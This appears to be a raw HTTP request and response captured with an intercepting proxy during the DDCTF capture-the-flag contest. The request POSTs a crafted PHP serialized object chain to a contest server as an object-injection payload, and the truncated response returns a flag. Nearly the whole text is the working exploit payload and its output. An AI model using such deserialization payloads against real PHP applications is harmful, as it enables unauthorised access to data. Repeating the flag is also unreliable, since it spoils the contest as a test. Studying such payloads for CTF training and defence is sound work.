 Raw Params Headers Hex
POST /05069d93-1384-4097-a7e7-047658cacbfa/justtry/try/ HTTP/1.1
Host: 116.85.48.105:5033
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 167
Content-Type: application/x-www-form-urlencoded
s=O:17:"Index\Helper\Test":2:{s:9:"user_uuid";s:36:"05069d93-1384-4097-a7e7-047658cacbfa";s:2:"fl";O:17:"Ind
ex\Helper\Flag":1:{s:3:"sql";O:16:"Index\Helper\SQL":0:{}}}
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.11.13
Date: Sun, 22 Apr 2018 09:47:28 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/7.1.14
Content-Length: 71
DDCTF{38ca153bef73f8bd6978c21e8981e8092a7e8a814112f8a